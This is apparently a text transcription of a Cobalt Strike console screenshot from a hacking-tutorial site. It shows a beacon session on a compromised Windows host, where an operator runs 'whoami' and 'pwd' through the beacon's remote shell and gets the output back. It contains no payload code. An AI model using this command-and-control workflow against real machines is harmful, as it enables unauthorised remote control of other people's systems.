 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.0.125 192.168.93.1 test Liu Sir WHOAMI shell.exe 58792 x86 107ms
Event Log X Listeners X Beacon 192.168.93.1@58792 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoami\liu sir
beacon> shell pwd
[*] Tasked beacon to run: pwd
[+] host called home, sent: 34 bytes
[+] received output:
'pwd' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[WHOAMI] Liu Sir/58792 last: 107ms
HACK学习呀
beacon>